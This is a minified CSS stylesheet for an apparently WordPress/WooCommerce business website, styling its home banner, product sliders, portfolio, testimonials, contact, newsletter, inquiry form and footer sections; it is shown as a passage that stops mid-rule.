ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border:solid 1px #d7d7d7;border-radius:0;padding:7px 10px;box-shadow:none;background:#fff;height:43px}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{color: #767676;font-size: 16px !important;/* font-weight:300; */line-height: 28px;margin-bottom: 0px;padding: 0px 0px 0px  0px;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 0px 0 30px 0px;background-size:cover;text-align:left;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;color: #004e7b;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background: #f2f2f2;color: #bbbbbb;padding: 0px 0 0 0;/* background: url('/images/ft-bgs.jpg'); */background-repeat: no-repeat;background-size: cover;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;/* text-transform:uppercase; */margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{/* background-color: #8ec03f; *//* transition: .5s ease; */border-color: #8ec03f;/* box-shadow: 0 0 45px #8ec03f; */}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;/* padding:0 0 44px 1px */}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{/* background:#272727; */min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;/* background:#272727; *//* position:absolute; */left:-50%;min-height:391px;top:0;}.wlc-bg h1{margin: 0 0 10px 0;color: #595d61;position:relative;padding-left:0;font-weight: 800;text-transform: uppercase;font-size: 22px;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;/* background:#202020; */min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{/* text-align:right */}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top:  20px;padding-top:  20px;padding-bottom: 20px;font-family:  source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;background-color:  #000;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;/* width:76px; */margin-top:13px;color: #e20015;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;/* font-family: 'Courgette', cursive !important; */text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat 